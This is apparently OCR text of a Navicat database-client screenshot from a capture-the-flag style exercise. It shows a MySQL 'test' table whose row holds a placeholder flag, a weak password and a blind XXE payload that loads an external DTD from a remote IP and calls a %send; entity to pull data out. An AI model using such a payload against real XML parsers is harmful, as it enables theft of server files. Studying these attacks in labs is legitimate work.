 test @test (m5) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
koishi
m5
information_schema
mcms
mysql
ofcms
performance_schema
sys
test
表
test
视图
函数
查询
备份
unity
对象 test @test (m5) - 表
开始事务 文本 筛选 排序 导入 导出 数据生成 创建图表
name password addition
<?xml versi 123456 h3r3_i5_f1ag
1 <?xml version="1.0"?>
2 <!DOCTYPE test[
3 <!ENTITY % dtd SYSTEM
"http://49.232.29.145:2740/koishi.dtd">%dtd;%send;
4 ]>
5 <test></test>
1
DDL
name
类型
varchar(255)
不是 null
否
默认值
(NULL)
注释
--
SELECT * FROM `test`.`test` LIMIT 0,1000
第 1 条记录 (共 1 条) 于第 1 页